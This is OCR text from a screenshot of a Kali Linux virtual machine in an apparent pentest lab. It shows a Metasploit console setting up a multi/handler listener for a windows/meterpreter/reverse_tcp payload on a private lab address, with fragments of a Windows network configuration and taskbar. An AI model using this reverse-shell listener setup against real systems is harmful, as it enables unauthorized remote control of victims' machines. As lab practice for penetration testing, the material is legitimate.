 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:47
Oracle VM VirtualBox
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
##############################################################################
###
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFF
F #
##############################################################################
###
https://metasploit
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
.1288]
reserved.
:
: fe80::f131:7594:bcde:d0e8%6
: 192.168.154.2
: 255.255.255.0
: 192.168.154.1
1:47 AM
4/29/2022
4
Right Ctrl
Right Ctrl
Type here to search
42°F Clear
1:47 AM
4/29/2022
11